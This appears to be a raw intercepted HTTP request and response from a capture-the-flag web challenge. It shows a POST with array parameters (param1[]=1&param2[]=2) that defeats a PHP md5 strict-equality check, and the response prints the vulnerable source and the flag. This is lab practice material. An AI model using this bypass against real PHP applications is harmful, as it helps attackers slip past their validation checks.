 Request
Raw Params Headers Hex
POST /levell14.php HTTP/1.1
Host: 00bac32b-73ba-4a8b-9ee7-ab838d8233da.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://00bac32b-73ba-4a8b-9ee7-ab838d8233da.node4.buuoj.cn:81/levels91.php?a[]=1&b[]=2
Connection: close
Content-type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
Content-Length: 21
param1[]=1&param2[]=2
Response
Raw Headers Hex Render
<?php
error_reporting(0);
include "flag.php";
highlight_file(__FILE__);
if($_POST['param1']!==$_POST['param2']&&md5($_POST['param1'])===md5($_POST['param2'])){
    echo $flag;
} flag{c4c18fa3-b7d0-40de-a4dd-e578e3370456}